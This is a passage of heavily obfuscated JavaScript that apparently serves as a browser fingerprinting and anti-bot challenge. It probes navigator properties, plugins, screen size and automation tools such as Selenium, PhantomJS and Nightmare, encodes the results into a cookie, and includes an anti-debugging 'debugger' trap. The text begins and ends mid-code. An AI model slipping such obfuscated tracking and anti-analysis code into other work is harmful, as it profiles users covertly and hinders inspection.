_0xe8a37d='\x5f\x27\x9f\x2c\x89\x28\xa1\x40';var _0xaa2c1f='';var _0xa5be7b='';for (var _0x1cbeff=0x0;_0x1cbeff<0x5;_0x1cbeff++){_0xaa2c1f+=_0xe8a37d[_0x1cbeff];}for (var _0xcc8086=0x5;_0xcc8086<_0xe8a37d['\x6c\x65\x6e\x67\x74\x68'];_0xcc8086++){_0xa5be7b+=_0xe8a37d[_0xcc8086];}var _0x1d8429=_0x1a3b('0x4b', _0xaa2c1f+_0xa5be7b);var _0x14d7b0=_0x212ed5[_0x1a3b('0x4c', '\x26\x65\x62\x45')]();var _0x25bc9f='';for(var _0x36ea6a=0x0;_0x45ceb4[_0x1a3b('0x4d', '\x33\x6d\x74\x50')](_0x36ea6a,_0x1d8429[_0x1a3b('0x3c', '\x7a\x42\x6d\x6d')]);_0x36ea6a++){_0x25bc9f+=_0x45ceb4[_0x1a3b('0x4e', '\x4b\x35\x36\x58')](_0x1d8429[_0x1a3b('0x4f', '\x34\x54\x70\x79')](_0x36ea6a),_0x14d7b0[_0x1a3b('0x50', '\x24\x26\x24\x39')](_0x36ea6a%_0x14d7b0[_0x1a3b('0x51', '\x4e\x36\x43\x33')]))[_0x1a3b('0x52', '\x78\x44\x46\x45')](0x10);}_0x45ceb4[_0x1a3b('0x53', '\x61\x45\x48\x45')](_0x487809);_0xa3b1[_0x1a3b('0x54', '\x53\x33\x42\x4b')](_0x45ceb4[_0x1a3b('0x55', '\x78\x44\x46\x45')](btoa,_0x57285f));_0x3b95d9=_0x45ceb4[_0x1a3b('0x56', '\x79\x4b\x78\x73')](btoa,_0x45ceb4[_0x1a3b('0x57', '\x79\x4b\x78\x73')](_0x45ceb4[_0x1a3b('0x58', '\x6c\x77\x79\x57')](_0x45ceb4[_0x1a3b('0x59', '\x64\x7a\x72\x55')](_0x45ceb4[_0x1a3b('0x5a', '\x66\x65\x71\x71')](_0x1a3b(_0xa3b1[_0x1a3b('0x5b', '\x56\x21\x35\x75')]-0x1,_0x1d8429[_0x1a3b('0x5c', '\x24\x26\x24\x39')](0x0,0x5)),_0x1a3b('0x5d', '\x7a\x42\x6d\x6d')),_0x14d7b0),_0x1a3b('0x5e', '\x56\x21\x35\x75')),_0x25bc9f));_0xa3b1[_0x1a3b('0x5f', '\x53\x33\x42\x4b')]();_0x45ceb4[_0x1a3b('0x60', '\x56\x21\x35\x75')](_0x1a71b5,_0x1a3b('0x61', '\x47\x4b\x33\x24'),_0x3b95d9,0x14);}function _0x1841e2(_0x59e931){var _0x514a41=0x0;for(var _0x359c4c=0x0;_0x45ceb4[_0x1a3b('0x62', '\x31\x51\x68\x68')](_0x359c4c,_0x59e931[_0x1a3b('0x63', '\x37\x6e\x24\x45')]);_0x359c4c++){_0x514a41+=_0x59e931[_0x1a3b('0x64', '\x4b\x39\x5e\x41')](_0x359c4c);}_0x45ceb4[_0x1a3b('0x65', '\x31\x6c\x43\x50')](_0x487809);return _0x514a41;}function _0x1a71b5(_0x32a5c8,_0x16d657,_0x1ba949){var _0x5407a7='';if(_0x1ba949){var _0x40aa44=new _0x22c755[_0x1a3b('0x66', '\x64\x7a\x72\x55')]();_0x40aa44[_0x1a3b('0x67', '\x44\x76\x29\x76')](_0x45ceb4[_0x1a3b('0x68', '\x57\x24\x68\x4a')](_0x40aa44[_0x1a3b('0x69', '\x56\x21\x35\x75')](),_0x45ceb4[_0x1a3b('0x6a', '\x5d\x78\x29\x4a')](_0x1ba949,0x3e8)));var _0x5407a7=_0x45ceb4[_0x1a3b('0x59', '\x64\x7a\x72\x55')](_0x1a3b('0x6b', '\x21\x71\x39\x5a'),_0x40aa44[_0x1a3b('0x6c', '\x39\x4c\x4d\x6c')]());}_0x22e797[_0x1a3b('0x32', '\x37\x6e\x24\x45')]=_0x45ceb4[_0x1a3b('0x6d', '\x21\x71\x39\x5a')](_0x45ceb4[_0x1a3b('0x6e', '\x4f\x4f\x39\x25')](_0x45ceb4[_0x1a3b('0x6f', '\x24\x26\x24\x39')](_0x45ceb4[_0x1a3b('0x70', '\x6c\x53\x5a\x5b')](_0x32a5c8,'\x3d'),_0x16d657),_0x5407a7),_0x1a3b('0x71', '\x58\x77\x28\x71'));}function _0x1fde89(){function _0xe5e374(_0x4da0b6){if(_0x45ceb4[_0x1a3b('0x72', '\x73\x63\x52\x68')](_0x45ceb4[_0x1a3b('0x73', '\x48\x7a\x62\x58')]('',_0x4da0b6/_0x4da0b6)[_0x1a3b('0x74', '\x31\x6c\x43\x50')],0x1)||_0x45ceb4[_0x1a3b('0x75', '\x6e\x56\x4c\x49')](_0x45ceb4[_0x1a3b('0x76', '\x31\x61\x31\x4d')](_0x4da0b6,0x14),0x0)){(function(){}[_0x1a3b('0x77', '\x6c\x53\x5a\x5b')](_0x1a3b('0x78', '\x21\x71\x39\x5a'))());}else{(function(){}[_0x1a3b('0x79', '\x6b\x45\x49\x52')](_0x1a3b('0x7a', '\x24\x56\x33\x73'))());}return _0x45ceb4[_0x1a3b('0x56', '\x79\x4b\x78\x73')](_0xe5e374,++_0x4da0b6);}try{return _0x45ceb4[_0x1a3b('0x7b', '\x63\x6b\x21\x6a')](_0xe5e374,0x0);}catch(_0x44ba87){}};function _0x487809(){if(_0x45ceb4[_0x1a3b('0x7c', '\x29\x5e\x74\x74')](_0x45ceb4[_0x1a3b('0x7d', '\x5e\x69\x62\x73')](new _0x22c755[_0x1a3b('0x7e', '\x32\x49\x6e\x66')]()[_0x1a3b('0x7f', '\x31\x6c\x43\x50')](),_0x4bfffe),0x1f4)){_0x45ceb4[_0x1a3b('0x80', '\x4f\x4f\x39\x25')](_0x1fde89);}}function _0x44d6b1(_0x133bdf){var _0x26d774={'\x79\x4e\x4c':function _0x589fc7(_0x3cf262,_0x6fbd7f){return _0x3cf262+_0x6fbd7f;},'\x7a\x53\x77':function _0x3be706(_0x4f6b64,_0x429595){return _0x4f6b64-_0x429595;},'\x46\x59\x79':function _0x26652b(_0x52f02a,_0x16d57b){return _0x52f02a<_0x16d57b;},'\x4c\x6e\x6a':function _0x1143fb(_0x3c7596){return _0x3c7596();},'\x58\x6c\x56':function _0x149092(_0x50666c,_0x11cf56){return _0x50666c(_0x11cf56);},'\x6d\x59\x49':function _0xf21a88(_0x1c04c4,_0x321a37){return _0x1c04c4+_0x321a37;},'\x6a\x64\x77':function _0x45a2ff(_0x2ec2e5,_0x1ef781){return _0x2ec2e5(_0x1ef781);},'\x51\x4e\x53':function _0x11e7ae(_0x542a6e){return _0x542a6e();},'\x41\x62\x4b':function _0x3be9d2(_0x39eb2e,_0x21f7fa){return _0x39eb2e===_0x21f7fa;},'\x64\x42\x4e':function _0x30b856(_0x3b6d41,_0x340b07){return _0x3b6d41(_0x340b07);},'\x4e\x65\x65':function _0x1d2963(_0x39e1bf,_0x5f0257){return _0x39e1bf+_0x5f0257;},'\x70\x64\x6f':function _0x386418(_0x157ad2,_0x138e49){return _0x157ad2+_0x138e49;},'\x6c\x77\x79':function _0x27f6c9(_0x1f754a,_0x29724f){return _0x1f754a(_0x29724f);},'\x61\x6c\x4d':function _0x5bd856(_0x130e48,_0x548894){return _0x130e48==_0x548894;},'\x46\x49\x48':function _0x215b34(_0x3ca16b,_0x2831df){return _0x3ca16b==_0x2831df;},'\x71\x44\x70':function _0x542256(_0x2a5b2a,_0x1da7cc){return _0x2a5b2a(_0x1da7cc);},'\x66\x70\x58':function _0x1ef6d3(_0x2baf90,_0x443010){return _0x2baf90===_0x443010;},'\x6a\x61\x54':function _0xe64d3c(_0x5994e4,_0x1d33ab){return _0x5994e4===_0x1d33ab;},'\x70\x6e\x6f':function _0x864a41(_0x191e44,_0x2b905d){return _0x191e44>_0x2b905d;},'\x64\x4a\x61':function _0x2e2c4f(_0x32105d,_0x5c6b38){return _0x32105d(_0x5c6b38);},'\x51\x79\x6f':function _0xc5c203(_0x5deab8,_0x59de63){return _0x5deab8+_0x59de63;},'\x4c\x69\x55':function _0x440fd3(_0x129eb9,_0x2922bb){return _0x129eb9===_0x2922bb;},'\x65\x7a\x69':function _0x273566(_0x379ad9,_0xcba42e){return _0x379ad9+_0xcba42e;},'\x6c\x47\x6b':function _0x389c17(_0x144400,_0x500c61){return _0x144400(_0x500c61);},'\x70\x50\x65':function _0x412238(_0x10bd88){return _0x10bd88();}};var _0x1f6c2d=_0x1a3b('0x81', '\x4b\x35\x36\x58')[_0x1a3b('0x33', '\x25\x28\x6e\x49')]('\x7c'),_0x11e3ee=0x0;while(!![]){switch(_0x1f6c2d[_0x11e3ee++]){case'\x30':while(--_0x16ed26){_0x575efb=_0x26d774[_0x1a3b('0x82', '\x34\x54\x70\x79')](_0x575efb[_0x1a3b('0x83', '\x5e\x69\x62\x73')](0x1),_0x575efb[0x0]);}continue;case'\x31':var _0xdeee4c=_0x575efb;continue;case'\x32':var _0x575efb=_0x1a3b('0x84', '\x64\x7a\x72\x55');continue;case'\x33':var _0x280e61=_0x26d774[_0x1a3b('0x85', '\x7a\x42\x6d\x6d')](_0x575efb[_0x1a3b('0x5b', '\x56\x21\x35\x75')],0x0);continue;case'\x34':while(--_0x280e61){_0xdeee4c=_0x26d774[_0x1a3b('0x86', '\x52\x69\x59\x36')](_0xdeee4c[_0x1a3b('0x87', '\x29\x5e\x74\x74')](0x1),_0xdeee4c[0x0]);}continue;case'\x35':for(var _0x30ac96=0x0;_0x26d774[_0x1a3b('0x88', '\x5d\x78\x29\x4a')](_0x30ac96,_0x133bdf[_0x1a3b('0x89', '\x31\x61\x31\x4d')]);_0x30ac96++){var _0x9dfc68=_0x133bdf[_0x30ac96][0x0];var _0x4c4988=_0x133bdf[_0x30ac96][0x2];switch(_0x133bdf[_0x30ac96][0x1]){case _0x1a3b('0x8a', '\x52\x69\x59\x36'):try{if(typeof _0x26d774[_0x1a3b('0x8b', '\x7a\x42\x6d\x6d')](_0x4c4988)!==_0x1a3b('0x8c', '\x56\x21\x35\x75')){_0x3e10d7[_0x3e10d7[_0x1a3b('0x8d', '\x6b\x45\x49\x52')]]=_0x49fd6d(_0x9dfc68+_0x1a3b('0x8e', '\x21\x71\x39\x5a'));}else{_0x3e10d7[_0x3e10d7[_0x1a3b('0x8f', '\x31\x51\x68\x68')]]=_0x26d774[_0x1a3b('0x90', '\x28\x28\x78\x5e')](_0x49fd6d,_0x26d774[_0x1a3b('0x91', '\x55\x75\x52\x67')](_0x9dfc68,_0x1a3b('0x92', '\x44\x76\x29\x76')));}}catch(_0xba1380){_0x3e10d7[_0x3e10d7[_0x1a3b('0x89', '\x31\x61\x31\x4d')]]=_0x26d774[_0x1a3b('0x93', '\x4b\x35\x36\x58')](_0x49fd6d,_0x26d774[_0x1a3b('0x94', '\x56\x21\x35\x75')](_0x9dfc68,_0x1a3b('0x95', '\x5e\x23\x62\x52')));}break;case _0x1a3b('0x96', '\x78\x44\x46\x45'):try{try{_0x18cba7=_0x26d774[_0x1a3b('0x97', '\x61\x45\x48\x45')](_0x4c4988);if(_0x26d774[_0x1a3b('0x98', '\x31\x61\x31\x4d')](typeof _0x18cba7,_0x1a3b('0x99', '\x7a\x42\x6d\x6d'))){_0x3e10d7[_0x3e10d7[_0x1a3b('0x9a', '\x36\x5d\x28\x54')]]=_0x26d774[_0x1a3b('0x9b', '\x64\x61\x52\x33')](_0x49fd6d,_0x26d774[_0x1a3b('0x9c', '\x57\x24\x68\x4a')](_0x9dfc68,_0x1a3b('0x9d', '\x6b\x45\x49\x52')));}else if(_0x26d774[_0x1a3b('0x9e', '\x52\x69\x59\x36')](_0x18cba7,null)){_0x3e10d7[_0x3e10d7[_0x1a3b('0x9f', '\x44\x59\x5d\x6f')]]=_0x26d774[_0x1a3b('0xa0', '\x25\x28\x6e\x49')](_0x49fd6d,_0x26d774[_0x1a3b('0xa1', '\x4b\x35\x36\x58')](_0x9dfc68,_0x1a3b('0xa2', '\x58\x77\x28\x71')));}else{_0x3e10d7[_0x3e10d7[_0x1a3b('0xa3', '\x66\x65\x71\x71')]]=_0x26d774[_0x1a3b('0xa4', '\x58\x77\x28\x71')](_0x49fd6d,_0x26d774[_0x1a3b('0xa5', '\x31\x61\x31\x4d')](_0x26d774[_0x1a3b('0xa6', '\x24\x26\x24\x39')](_0x9dfc68,'\x3d'),_0x18cba7[_0x1a3b('0xa7', '\x5d\x78\x29\x4a')]()));}}catch(_0x497cfc){_0x3e10d7[_0x3e10d7[_0x1a3b('0xa8', '\x37\x64\x65\x4c')]]=_0x49fd6d(_0x26d774[_0x1a3b('0xa9', '\x33\x6d\x74\x50')](_0x9dfc68,_0x1a3b('0xaa', '\x28\x74\x29\x6d')));break;}break;}catch(_0x2a6094){_0x3e10d7[_0x3e10d7[_0x1a3b('0xab', '\x55\x75\x52\x67')]]=_0x49fd6d(_0x26d774[_0x1a3b('0xac', '\x48\x7a\x62\x58')](_0x26d774[_0x1a3b('0xad', '\x39\x4c\x4d\x6c')](_0x9dfc68,'\x3d'),_0x2a6094));}break;case _0x1a3b('0xae', '\x31\x61\x31\x4d'):try{var _0x44343e=_0x1a3b('0xaf', '\x6c\x53\x5a\x5b')[_0x1a3b('0xb0', '\x53\x33\x42\x4b')]('\x7c'),_0x57e8aa=0x0;while(!![]){switch(_0x44343e[_0x57e8aa++]){case'\x30':for(var _0xa21948=0x0;_0xa21948<_0x1a5027[_0x1a3b('0xa3', '\x66\x65\x71\x71')];_0xa21948++){_0x3e10d7[_0x3e10d7[_0x1a3b('0xb1', '\x33\x6d\x74\x50')]]=_0x26d774[_0x1a3b('0xb2', '\x31\x61\x31\x4d')](_0x49fd6d,_0x26d774[_0x1a3b('0xb3', '\x53\x33\x42\x4b')](_0x1a3b('0xb4', '\x63\x6b\x21\x6a'),_0x1a5027[_0xa21948]));}continue;case'\x31':var _0x1a5027=[];continue;case'\x32':try{var _0x6ffcba=_0x477053[_0x1a3b('0xb5', '\x32\x49\x6e\x66')][_0x1a3b('0xb6', '\x52\x69\x59\x36')];if(_0x26d774[_0x1a3b('0xb7', '\x44\x59\x5d\x6f')](_0x6ffcba,0x0)||_0x26d774[_0x1a3b('0xb8', '\x66\x65\x71\x71')](_0x6ffcba,null)){_0x3e10d7[_0x3e10d7[_0x1a3b('0xb9', '\x24\x56\x33\x73')]]=_0x26d774[_0x1a3b('0xba', '\x36\x5d\x28\x54')](_0x49fd6d,_0x1a3b('0xbb', '\x31\x61\x31\x4d'));break;}}catch(_0x334a83){_0x3e10d7[_0x3e10d7[_0x1a3b('0xbc', '\x5e\x23\x62\x52')]]=_0x26d774[_0x1a3b('0xbd', '\x4e\x41\x70\x56')](_0x49fd6d,_0x1a3b('0xbe', '\x5e\x69\x62\x73'));break;}continue;case'\x33':try{_0xa21948=_0x1a5027[_0x1a3b('0xbf', '\x56\x21\x35\x75')]('\x69');}catch(_0x300650){_0x3e10d7[_0x3e10d7[_0x1a3b('0x9a', '\x36\x5d\x28\x54')]]=_0x26d774[_0x1a3b('0xc0', '\x33\x6d\x74\x50')](_0x49fd6d,_0x1a3b('0xc1', '\x52\x69\x59\x36'));break;}continue;case'\x34':for(var _0xa21948=0x0;_0xa21948<_0x477053[_0x1a3b('0xc2', '\x33\x6d\x74\x50')][_0x1a3b('0xc3', '\x48\x7a\x62\x58')];_0xa21948++){if(_0x26d774[_0x1a3b('0xc4', '\x6e\x56\x4c\x49')](typeof _0x477053[_0x1a3b('0xc5', '\x6c\x77\x79\x57')][_0xa21948],_0x1a3b('0xc6', '\x36\x5d\x28\x54'))){_0x3e10d7[_0x3e10d7[_0x1a3b('0xc7', '\x24\x26\x24\x39')]]=_0x26d774[_0x1a3b('0xc8', '\x78\x44\x46\x45')](_0x49fd6d,_0x1a3b('0xc9', '\x36\x5d\x28\x54'));break;}var _0x19baee=_0x477053[_0x1a3b('0xca', '\x64\x61\x52\x33')][_0xa21948][_0x1a3b('0xcb', '\x33\x6d\x74\x50')];var _0x24a90d=_0x1a3b('0xcc', '\x64\x7a\x72\x55');if(_0x26d774[_0x1a3b('0xcd', '\x4e\x36\x43\x33')](typeof _0x19baee,_0x1a3b('0xce', '\x52\x69\x59\x36'))){_0x24a90d=_0x1a3b('0xcf', '\x61\x45\x48\x45');}else if(_0x26d774[_0x1a3b('0xd0', '\x64\x61\x52\x33')](_0x19baee[_0x1a3b('0xd1', '\x36\x5d\x28\x54')]('\x2e')[_0x1a3b('0x9f', '\x44\x59\x5d\x6f')],0x1)){_0x24a90d=_0x19baee[_0x1a3b('0xd2', '\x58\x77\x28\x71')]('\x2e')[_0x1a3b('0xd3', '\x57\x24\x68\x4a')]();}if(_0x1a5027[_0x1a3b('0xd4', '\x32\x49\x6e\x66')](_0x24a90d)<0x0){_0x1a5027[_0x1a3b('0xd5', '\x73\x63\x52\x68')](_0x24a90d);}}continue;}break;}}catch(_0x2d2401){_0x3e10d7[_0x3e10d7[_0x1a3b('0xd6', '\x4f\x4f\x39\x25')]]=_0x26d774[_0x1a3b('0xd7', '\x44\x59\x5d\x6f')](_0x49fd6d,_0x26d774[_0x1a3b('0xd8', '\x28\x28\x78\x5e')](_0x1a3b('0xd9', '\x6b\x45\x49\x52'),_0x2d2401));}break;case _0x1a3b('0xda', '\x21\x71\x39\x5a'):if(_0x26d774[_0x1a3b('0xdb', '\x4f\x4f\x39\x25')](_0x9dfc68,_0x1a3b('0xdc', '\x66\x38\x57\x5d'))){try{var _0x6e2955='';var _0x385e5c=navigator[_0x1a3b('0xdd', '\x57\x24\x68\x4a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1a3b('0xde', '\x4b\x39\x5e\x41')](_0x385e5c)){_0x6e2955=_0x1a3b('0xdf', '\x4e\x41\x70\x56');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1a3b('0xe0', '\x56\x21\x35\x75')](_0x385e5c)){_0x6e2955=_0x1a3b('0xe1', '\x36\x5d\x28\x54');}else{_0x6e2955=_0x1a3b('0xe2', '\x4e\x41\x70\x56');}_0x3e10d7[_0x3e10d7[_0x1a3b('0x89', '\x31\x61\x31\x4d')]]=_0x26d774[_0x1a3b('0xe3', '\x79\x4b\x78\x73')](_0x49fd6d,_0x26d774[_0x1a3b('0xe4', '\x28\x74\x29\x6d')](_0x26d774[_0x1a3b('0xe5', '\x55\x75\x52\x67')](_0x9dfc68,'\x3d'),_0x6e2955));}catch(_0x270e95){_0x3e10d7[_0x3e10d7[_0x1a3b('0x51', '\x4e\x36\x43\x33')]]=_0x26d774[_0x1a3b('0xe6', '\x28\x28\x78\x5e')](_0x49fd6d,_0x26d774[_0x1a3b('0xe7', '\x33\x6d\x74\x50')](_0x9dfc68,_0x1a3b('0xe8', '\x5d\x78\x29\x4a'))+_0x270e95[_0x1a3b('0xe9', '\x32\x49\x6e\x66')]());}}break;}_0x26d774[_0x1a3b('0xea', '\x37\x6e\x24\x45')](_0x487809);}continue;case'\x36':var _0x3e10d7=new Array();continue;case'\x37':return _0x3e10d7[_0x1a3b('0xeb', '\x47\x4b\x33\x24')]();continue;case'\x38':var _0x16ed26=0x2;continue;case'\x39':var _0x18cba7='';continue;}break;}}var _0x1e123e=[[_0x1a3b('0xec', '\x6c\x77\x79\x57'),_0x1a3b('0xed', '\x29\x5e\x74\x74'),function(){return navigator;}],[_0x1a3b('0xee', '\x55\x75\x52\x67'),_0x1a3b('0xef', '\x47\x4b\x33\x24'),function(){return navigator[_0x1a3b('0xf0', '\x37\x6e\x24\x45')];}],[_0x1a3b('0xf1', '\x28\x28\x78\x5e'),_0x1a3b('0xf2', '\x5d\x78\x29\x4a'),function(){return navigator[_0x1a3b('0xf3', '\x63\x6b\x21\x6a')];}],[_0x1a3b('0xf4', '\x36\x5d\x28\x54'),_0x1a3b('0xf5', '\x66\x65\x71\x71'),function(){return _0x45ceb4[_0x1a3b('0xf6', '\x4f\x4f\x39\x25')](navigator[_0x1a3b('0xf7', '\x66\x38\x57\x5d')][_0x1a3b('0xf8', '\x4b\x35\x36\x58')],0x0);}],[_0x1a3b('0xf9', '\x34\x54\x70\x79'),_0x1a3b('0xfa', '\x36\x5d\x28\x54'),function(){return navigator[_0x1a3b('0xfb', '\x6c\x53\x5a\x5b')];}],[_0x1a3b('0xfc', '\x4e\x36\x43\x33'),_0x1a3b('0xfd', '\x26\x65\x62\x45'),function(){return navigator[_0x1a3b('0xfe', '\x63\x6b\x21\x6a')];}],[_0x1a3b('0xff', '\x25\x28\x6e\x49'),_0x1a3b('0x100', '\x4e\x36\x43\x33'),function(){}],[_0x1a3b('0x101', '\x5d\x78\x29\x4a'),_0x1a3b('0x102', '\x79\x4b\x78\x73'),function(){var _0x4dc7b4=ActiveXObject;return _0x4dc7b4;}],[_0x1a3b('0x103', '\x73\x63\x52\x68'),_0x1a3b('0xed', '\x29\x5e\x74\x74'),function(){var _0x17c74a=webkitURL;return _0x17c74a;}],[_0x1a3b('0x104', '\x25\x28\x6e\x49'),_0x1a3b('0x105', '\x33\x6d\x74\x50'),function(){var _0x12cd3f=_phantom;return _0x12cd3f;}],[_0x1a3b('0x106', '\x58\x77\x28\x71'),_0x1a3b('0x107', '\x34\x54\x70\x79'),function(){var _0x2fd828=callPhantom;return _0x2fd828;}],[_0x1a3b('0x108', '\x6c\x53\x5a\x5b'),_0x1a3b('0x109', '\x61\x45\x48\x45'),function(){var _0x3aa27c=chrome;return _0x3aa27c;}],[_0x1a3b('0x10a', '\x39\x4c\x4d\x6c'),_0x1a3b('0x10b', '\x56\x21\x35\x75'),function(){var _0x4dceac=yandex;return _0x4dceac;}],[_0x1a3b('0x10c', '\x79\x4b\x78\x73'),_0x1a3b('0x10d', '\x25\x28\x6e\x49'),function(){var _0x4b9670=opera;return _0x4b9670;}],[_0x1a3b('0x10e', '\x21\x71\x39\x5a'),_0x1a3b('0x10f', '\x6c\x77\x79\x57'),function(){var _0x57703f=opr;return _0x57703f;}],[_0x1a3b('0x110', '\x31\x61\x31\x4d'),_0x1a3b('0x111', '\x78\x44\x46\x45'),function(){var _0x4390c3=safari;return _0x4390c3;}],[_0x1a3b('0x112', '\x6b\x45\x49\x52'),_0x1a3b('0x113', '\x44\x76\x29\x76'),function(){var _0x1c8149=awesomium;return _0x1c8149;}],[_0x1a3b('0x114', '\x6e\x56\x4c\x49'),_0x1a3b('0x115', '\x47\x4b\x33\x24'),function(){var _0x1e8f7c=puffinDevice;return _0x1e8f7c;}],[_0x1a3b('0x116', '\x57\x24\x68\x4a'),_0x1a3b('0x117', '\x73\x63\x52\x68'),function(){var _0xfeaede=__nightmare;return _0xfeaede;}],[_0x1a3b('0x118', '\x53\x33\x42\x4b'),_0x1a3b('0xed', '\x29\x5e\x74\x74'),function(){var _0x14fc0f=domAutomation;return _0x14fc0f;}],[_0x1a3b('0x119', '\x26\x65\x62\x45'),_0x1a3b('0x115', '\x47\x4b\x33\x24'),function(){var _0x12c153=domAutomationController;return _0x12c153;}],[_0x1a3b('0x11a', '\x58\x77\x28\x71'),_0x1a3b('0x10f', '\x6c\x77\x79\x57'),function(){var _0x3e25c5=_Selenium_IDE_Recorder;return _0x3e25c5;}],[_0x1a3b('0x11b', '\x52\x69\x59\x36'),_0x1a3b('0x11c', '\x31\x61\x31\x4d'),function(){return document[_0x1a3b('0x11d', '\x57\x24\x68\x4a')];}],[_0x1a3b('0x11e', '\x4e\x36\x43\x33'),_0x1a3b('0x11f', '\x31\x6c\x43\x50'),function(){return document[_0x1a3b('0x120', '\x4e\x41\x70\x56')];}],[_0x1a3b('0x121', '\x31\x61\x31\x4d'),_0x1a3b('0x11c', '\x31\x61\x31\x4d'),function(){return process[_0x1a3b('0x122', '\x64\x7a\x72\x55')];}],[_0x1a3b('0x123', '\x4e\x41\x70\x56'),_0x1a3b('0x111', '\x78\x44\x46\x45'),function(){return global[_0x1a3b('0x124', '\x47\x4b\x33\x24')];}],[_0x1a3b('0x125', '\x6e\x56\x4c\x49'),_0x1a3b('0x126', '\x28\x28\x78\x5e'),function(){return global[_0x1a3b('0x127', '\x66\x38\x57\x5d')];}],[_0x1a3b('0x128', '\x6b\x45\x49\x52'),_0x1a3b('0x129', '\x64\x61\x52\x33'),function(){return WebAssembly;}],[_0x1a3b('0x12a', '\x53\x33\x42\x4b'),_0x1a3b('0x12b', '\x37\x64\x65\x4c'),function(){return _0x45ceb4[_0x1a3b('0x12c', '\x31\x61\x31\x4d')](require,'\x66\x73');}],[_0x1a3b('0x12d', '\x78\x44\x46\x45'),_0x1a3b('0x12e', '\x6b\x45\x49\x52'),function(){return _0x45ceb4[_0x1a3b('0x12f', '\x4e\x36\x43\x33')](globalThis,global);}],[_0x1a3b('0x130', '\x33\x6d\x74\x50'),_0x1a3b('0x131', '\x31\x6c\x43\x50'),function(){return window[_0x1a3b('0x132', '\x5e\x23\x62\x52')]();}],[_0x1a3b('0x133', '\x64\x61\x52\x33'),_0x1a3b('0x134', '\x32\x49\x6e\x66'),function(){return navigator[_0x1a3b('0x135', '\x55\x75\x52\x67')];}],[_0x1a3b('0x136', '\x34\x54\x70\x79'),_0x1a3b('0x137', '\x53\x33\x42\x4b'),function(){return navigator[_0x1a3b('0x138', '\x61\x45\x48\x45')];}],[_0x1a3b('0x139', '\x61\x45\x48\x45'),_0x1a3b('0x134', '\x32\x49\x6e\x66'),function(){return navigator[_0x1a3b('0x13a', '\x4e\x41\x70\x56')];}],[_0x1a3b('0x13b', '\x7a\x42\x6d\x6d'),_0x1a3b('0x13c', '\x28\x28\x78\x5e'),function(){return _0x45ceb4[_0x1a3b('0x13d', '\x64\x61\x52\x33')](navigator[_0x1a3b('0x13e', '\x31\x61\x31\x4d')],'\x43');}],[_0x1a3b('0x13f', '\x32\x49\x6e\x66'),_0x1a3b('0x140', '\x79\x4b\x78\x73'),function(){window[_0x1a3b('0x141', '\x31\x6c\x43\x50')]=Object[_0x1a3b('0x142', '\x24\x26\x24\x39')](window);return window[_0x1a3b('0x143', '\x4b\x39\x5e\x41')][_0x1a3b('0x8d', '\x6b\x45\x49\x52')];}],[_0x1a3b('0x144', '\x31\x61\x31\x4d'),_0x1a3b('0x145', '\x4f\x4f\x39\x25'),function(){return _0x45ceb4[_0x1a3b('0x12f', '\x4e\x36\x43\x33')](window[_0x1a3b('0x146', '\x21\x71\x39\x5a')],0x0);}],[_0x1a3b('0x147', '\x4e\x36\x43\x33'),_0x1a3b('0x148', '\x57\x24\x68\x4a'),function(){return window[_0x1a3b('0x149', '\x7a\x42\x6d\x6d')]==0x0;}],[_0x1a3b('0x14a', '\x34\x54\x70\x79'),_0x1a3b('0x14b', '\x66\x38\x57\x5d'),function(){return window[_0x1a3b('0x14c', '\x24\x26\x24\x39')];}],[_0x1a3b('0x14d', '\x34\x54\x70\x79'),_0x1a3b('0x14e', '\x48\x7a\x62\x58'),function(){return window[_0x1a3b('0x14f', '\x37\x6e\x24\x45')][_0x1a3b('0xa7', '\x5d\x78\x29\x4a')]();}],[_0x1a3b('0x150', '\x34\x54\x70\x79'),_0x1a3b('0x151', '\x55\x75\x52\x67'),function(){return _0x45ceb4[_0x1a3b('0x152', '\x61\x45\x48\x45')](Boolean,_0x45ceb4[_0x1a3b('0x153', '\x6c\x53\x5a\x5b')](typeof process,_0x1a3b('0x154', '\x24\x26\x24\x39'))&&process[_0x1a3b('0x155', '\x53\x33\x42\x4b')]&&process[_0x1a3b('0x156', '\x37\x64\x65\x4c')][_0x1a3b('0x157', '\x24\x56\x33\x73')]);}],[_0x1a3b('0x158', '\x52\x69\x59\x36'),_0x1a3b('0x131', '\x31\x6c\x43\x50'),function(){return document[_0x1a3b('0x159', '\x4e\x36\x43\x33')];}],[_0x1a3b('0x15a', '\x7a\x42\x6d\x6d'),_0x1a3b('0x15b', '\x6e\x56\x4c\x49'),function(){return eval[_0x1a3b('0x15c', '\x26\x65\x62\x45')]()[_0x1a3b('0x3e', '\x64\x61\x52\x33')];}],[_0x1a3b('0x15d', '\x4e\x36\x43\x33'),_0x1a3b('0x131', '\x31\x6c\x43\x50'),function(){return navigator[_0x1a3b('0x15e', '\x44\x76\x29\x76')][_0x1a3b('0x15f', '\x32\x49\x6e\x66')];}],[_0x1a3b('0x160', '\x4e\x41\x70\x56'),_0x1a3b('0x161', '\x28\x28\x78\x5e'),function(){return deviceType;}],[_0x1a3b('0x162', '\x58\x77\x28\x71'),_0x1a3b('0x163', '\x44\x76\x29\x76'),function(){return screen[_0x1a3b('0x164', '\x6b\x45\x49\x52')];}],[_0x1a3b('0x165', '\x32\x49\x6e\x66'),_0x1a3b('0x166', '\x4b\x39\x5e\x41'),function(){return screen[_0x1a3b('0x167', '\x73\x63\x52\x68')];}],[_0x1a3b('0x168', '\x64\x61\x52\x33'),_0x1a3b('0x169', '\x63\x6b\x21\x6a'),function(){var _0x489097=eoapi;return _0x489097;}],[_0x1a3b('0x16a', '\x5e\x23\x62\x52'),_0x1a3b('0x107', '\x34\x54\x70\x79'),function(){var _0x5b145d=eoapi_VerifyThis;return _0x5b145d;}],[_0x1a3b('0x16b', '\x33\x6d\x74\x50'),_0x1a3b('0x113', '\x44\x76\x29\x76'),function(){var _0x292736=eoapi_extInvoke;return _0x292736;}],[_0x1a3b('0x16c', '\x58\x77\x28\x71'),_0x1a3b('0x16d', '\x39\x4c\x4d\x6c'),function(){var _0x543fc3=eoWebBrowserDispatcher;return _0x543fc3;}],[_0x1a3b('0x16e', '\x24\x56\x33\x73'),_0x1a3b('0x16d', '\x39\x4c\x4d\x6c'),function(){return window[_0x1a3b('0x16f', '\x4b\x35\x36\x58')];}],[_0x1a3b('0x170', '\x33\x6d\x74\x50'),_0x1a3b('0x148', '\x57\x24\x68\x4a'),function(){return _0x45ceb4[_0x1a3b('0x171', 